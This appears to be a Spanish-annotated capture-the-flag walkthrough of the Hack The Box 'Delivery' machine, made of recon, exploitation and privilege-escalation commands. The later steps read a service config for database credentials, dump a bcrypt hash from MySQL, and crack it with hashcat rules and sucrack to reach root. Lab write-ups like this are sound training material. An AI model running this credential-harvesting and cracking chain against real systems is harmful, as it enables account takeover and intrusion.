Delivery
HTB Linux
nmap -A -p- -oA sink 10.129.151.232 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA sink 10.129.151.232
nmap -sU -O -p- -oA sink-udp 10.129.151.232
nikto -h 10.129.151.232:80


whatweb http://10.129.151.232

http://10.129.151.232/:8065/login


Creamos un tiquete

Adquirimos un tiquete 2494997 y tratamos de ver el estatus de nuestro tiquete.

Ahora nos vamos a mattermost Y metemos la siguiente informacion.

Ahora vemos la siguiente informacion. copiamos el url. Por ejemplo el que empieza asi: http://delivery.htb:8065/do_verify_email?token=…

http://delivery.htb:8065/select_team

Ahora podemos ver las credenciales:
Credenciales-> maildeliverer:Youve_G0t_Mail!


id
sudo -l
cd /
find -perm -4000 2>/dev/null

getcap -r 2>/dev/null
uname -a
lsb_release -a

Creamos un archivo pwd con el siguiente texto PleaseSubscribe!
hashcat —stdout pwd -r /usr/share/hashcat/rules/best64.rule

hashcat —stdout pwd -r /usr/share/hashcat/rules/best64.rule > passwords
cat /etc/sshd_config | grep -i permit_root_login
cat /etc/sshd_config | grep -i root
git clone https://github.com/hemp3l/sucrack
cd sucrack
./configure
make

cat /opt/mattermost/config/config.json | grep DataSource

mysql -umuser -pCrack_The_MM_Admin_PW
use mattermost
select Username,Password,Email from Users where Username=“root”

hashcat -a 0 -m 3200 hash dict -r /usr/share/hashcat/rules/best64.rule

root:PleaseSubscribe!21